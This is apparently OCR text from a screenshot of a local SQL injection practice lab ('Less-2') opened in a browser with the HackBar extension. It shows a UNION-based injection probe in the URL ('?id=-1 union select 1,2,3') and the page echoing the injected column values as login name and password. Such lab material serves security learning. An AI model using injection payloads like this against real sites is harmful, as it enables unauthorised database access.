 Welcome Dhakkan
Your Login name:2
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-2/?id=-1 union select 1,2,3